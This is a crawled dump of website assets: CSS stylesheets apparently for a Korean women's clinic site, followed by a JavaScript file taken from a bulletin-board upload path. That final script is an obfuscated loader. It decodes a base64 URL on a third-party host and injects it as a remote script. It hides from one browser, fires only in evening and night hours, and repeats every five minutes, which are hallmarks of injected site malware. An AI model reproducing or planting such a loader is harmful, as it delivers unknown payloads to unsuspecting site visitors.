.main_fax_bg p{margin:0px 0 0 78px ;padding-top:10px;font-size: 27px;color:#484848;font-weight: bold;letter-spacing: -2px;}

.main_clinic {position:absolute; top:0px; right:100px; z-index:1; width:322px;}
.main_clinic_tt {float:left;}

.main_clinic_img {margin:0; padding:0; list-style:none;}
.main_clinic_img li{text-align: center;}


.main_clinic_img li a strong {display:block; padding:65px 30px 0 100px; font-size:32px; line-height:32px;word-wrap:break-word; word-break:keep-all;}

#container02 {clear: both; width: 100%;background-color: #616161;height: 120px;padding:5px 0 15px 0 }
.board_container {width:1198px; margin:0 auto; padding:8px;  position:relative; z-index:10; }

/* main board */
#main_board_01 {float: left;}

.main_tab_board_01 {height:100px;float: left;padding: 0 100px 0 0;width: 300px; }
.main_tab_board_01 p.more01{position: absolute;left:254px;top:17px;}
.main_tab_board_01 p.more02{position: absolute;left:660px;top:17px;}
.main_tab_board_01 .main_board_list {margin:0; padding:0; list-style:none; clear:both;}
.main_tab_board_01 .main_board_list li {clear:both; float:none; margin:0;width:280px;padding: 0; height:20px;} /* 게시판 줄간격 */

.main_tab_board_01 ul li a {float:left; color:#d4d3d3; text-decoration:none;}  
.main_tab_board_01 ul li a:hover,
.main_tab_board_01 ul li a:active
.main_tab_board_01 ul li a:focus {text-decoration:underline}
.main_board_list li span.day {float:right;  font-size:11px;color: #d4d3d3} /* 날짜 */ 

.main_est {float: left;margin-top: 10px;width: 350px}
.main_est p{float: left;margin-top:30px;width: 50px;text-align: center;}
.main_est .main_est_img {margin:-1px 0 0 -1px; padding:0; list-style:none; font-size:0; line-height:0;}
.main_est .main_est_img li {margin:3px; padding:0; float:left; border:1px solid #bebebe; width:100px; height:72px; overflow:hidden;}
.main_est .main_est_img li img {width:100px; height:72px;}


.main_quick {position:absolute; top:40px; right:0; z-index:10;}
.main_quick_list {padding-top:10px;}
.main_quick_list ul {margin:0; padding:0; list-style:none;}
.main_quick_list ul li {margin:0; padding:0px; font-size:11px; letter-spacing:-1px;height: 25px;border-bottom: : 1px solid #e3e3e3}
.main_quick_banner {width:67px; height:68px; padding:20px 0;}

.main_sns {}
.main_sns ul {margin:0; padding:0; list-style:none; overflow:hidden}
.main_sns ul li {margin:0; padding:2px; }



/* Footer */
#footer {clear:both; width:100%;height: 100px;}
.footer_container {width:1198px; margin:0 auto; padding:8px;  position:relative; z-index:10; }
.copy_right {clear: both; padding:0; font-size:11px;color:#68685f;}

.copy_info {clear:both; padding:0 10px 0 0 ;float: left;}
.copy_address {font-size:11px; color:#7c7c7c; color:#68685f;}

.footer_btn01 {margin:0; padding:7px 0 0; list-style:none; height:30px;}
.footer_btn01 li {margin:0 0 0 -1px; padding:0 20px 0 0; float:left; }
.footer_btn01 li.bg {background: url('/images/skin4010/main_copy_line.gif') 9% 5px no-repeat;}



--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/skin4010/layout_sub.css
body_size: 959
content:
@charset "utf-8";


/* Layout Selector */
.sub_bg {background:url(/images/skin4010/sub_bg.gif) 0 0 repeat-x;}
.sub_container01 {height:282px;}
/* sub_container */
.sub_img {position:absolute; top:1px; left:0; z-index:1; width:805px; height:280px;}
.sub_img_bg img{position:absolute; top:1px; left:0; z-index:10; width:805px; height:280px;}
.sub_img_01 img{position:absolute; top:1px; left:0; z-index:20; width:805px; height:280px;}

.sub_slogan {position:absolute; top:30px; left:0px; z-index:40;}
.sub_slogan .slogan_01 {font-size:50px; font-weight:bold; letter-spacing:-4px; line-height:50px;width:380px;}
.sub_slogan .slogan_02 {font-size:15px; font-weight:bold; padding-top:10px;color: #a8a8a8;width: 300px}

.sub_time {position:absolute; bottom:0px; right:100px; z-index:10;top:5px;}

#sub_container02 {width:1102px;margin: 0 auto;padding-right:100px;}
.sub_container02 {width:1102px;background: url('/images/skin4010/main_dot_line.gif') 0 0 repeat-x;padding: 0 0 40px 0}


#sub_left {width:295px; float:right; padding:0; overflow:hidden;}



.snb ul {margin:0; padding:0 0 0 32px; list-style:none; width:245px;}
.snb ul li {margin:0; padding:0}
.snb ul li a {display:block; height:30px; padding:5px 0 0 0; font-weight:bold; line-height:26px; font-size:14px; color:#9f9f9f; text-decoration:none;}
.snb ul li a:hover {color:#6d6d6d; background:url(/images/skin4010/snb_off_bg.gif) no-repeat }


.sub_left_btn {padding:60px 0 0 7px;}

#sub_contents {float:right;padding: 30px 30px 0 0;width: 756px;margin-bottom: 30px;}
.location {clear: both; padding:0;color:#7f7f7f;height: 50px;margin-left: 35px;}
.location em {font-weight:bold;}

.contents_section {clear:both; padding:0 0; width:700px;min-height: 500px;text-align: justify;}

/* Content */
.ready_img {text-align:center; padding:20px 0;} /* 준비중이미지 */

--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/skin4010/color_blue.css
body_size: 861
content:
@charset "utf-8";

#nav ul li a:hover {color:#329cd3; text-decoration:none;}

/* Layout Selector */
.main_slogan .slogan_01 {color:#029ded;} 
.main_time_bg{ width:293px; height:175px; background:url(/images/skin4010/blue/main_time_bg.png) 0 0 no-repeat; color:#FFF;} /* blue */

.main_clinic_img li a {display:block; height:100%; line-height:160px; color:#7c9cc1;}
.main_clinic_img li.main_clinic_img_01 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic01_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_01 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic01_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_02 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic02_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_02 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic02_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_03 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic03_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_03 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic03_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_04 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic04_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_04 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic04_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_05 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic05_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_05 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic05_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_06 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic06_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_06 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic06_on.png) 0 0 repeat-x;}

.main_tel_bg{width:293px; height:58px; background:url(/images/skin4010/blue/main_tel_bg.png) 0 0 no-repeat; } /* blue */
.main_tel_bottom{width:293px; height:79px; background:url(/images/skin4010/blue/main_tel_bottom.png) 0 0 no-repeat;} 
.main_fax_bg{width:293px; height:58px; background:url(/images/skin4010/blue/main_fax_bg.png) 0 0 no-repeat; color:#484848;} /* blue */

.main_tab_board_01 .main_board_tt a{height:30px; display:block; line-height:30px; white-space:nowrap;font-size: 16px;color:#5cbff3;text-decoration: none}

.sub_slogan .slogan_01 {color:#029ded;} 

.snb ul li a.on {color:#6d6d6d; background:url(/images/skin4010/blue/snb_on_bg.gif) no-repeat }
.tt {height: 89px; font-size:30px;background:url('/images/skin4010/blue/tt_icon.gif') 0 0 no-repeat;padding: 20px 0 0 35px;letter-spacing: -5px;color:#5abdf0;}
.stt { float:left; font-size:20px;padding: 5px 0 0 36px; background:url('/images/skin4010/blue/stt_icon.gif') 0 0 no-repeat;color: #595959;height: 30px;} 

--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/Development/skin4010/Include/Js/image-slideshow.css
body_size: 989
content:
	/*
	body{
		background-image:url('../../images/heading3.gif');
		background-repeat:no-repeat;
		padding-top:80px;
	}
	*/
	#dhtmlgoodies_slideshow{
		width:600px;	/* Total width of slideshow */


	}
	
	#previewPane{
		border:1px solid #CCCCCC;
		margin-bottom:10px;	
		text-align:center;
		vertical-align:middle;
		padding-top:10px;

		position:relative;
		
		/* CSS HACK */
		height: 532px;	/* IE 5.x */
		height/* */:/**/520px;	/* Other browsers */
		height: /**/520px;
				
	}
	#previewPane img{
		line-height:500px;
		vertical-align:middle;
	}
	#previewPane #largeImageCaption{	/* CSS styling of image caption below large image */		
		text-align:center;
		padding-top:10px
	}

	#waitMessage{
		display:none;
		position:absolute;
		left:200px;
		top:150px;
		background-color:#FFF;
		border:3px double #000;
		padding:4px;
		color:#555;
		font-size:0.9em;
		font-family:arial;	
	}
	
	#theImages .imageCaption{
		display:none;
	}
#galleryContainer{
	
	height:102px;	/* Height of the images + 2 */
/*	border:1px solid blue;*/
	position:relative;
	overflow:hidden;
	padding:0px 0px 0px 0px;
	margin:0 5px 0 5px;
	width:388px;
	/* CSS HACK */
	height: 90px;	/* IE 5.x - Added 2 pixels for border left and right */
	height/* */:/**/102px;	/* Other browsers */
	height: /**/90px;
			
}
#arrow_left{
	position:absolute;
	z-index:10;
	background-color: #FFF;
	margin:30px 0 0 10px;
}
#arrow_right{
	position:absolute;
	right:0px;
	z-index:10;
	background-color: #FFF;
	margin:30px 0 0 0;
}
#theImages{
	position:absolute;
/*	border:1px solid red;*/
	height:90px;
	left:0;
	margin-left:0px;

	width:100000px;
	
}
#theImages #slideEnd{
	float:left;
}
#theImages img{
	float:left;
	padding:5px 8px 5px 8px;
	filter: alpha(opacity=100);
	opacity: 1;
	cursor:pointer;
	border:0px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.isam.co.kr/FILE/BBS/1.js
body_size: 790
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 15 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9pa2RmLmNvLmtyL2N1bHN1dGluZy9zYW0v'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 60 * 1000);
})();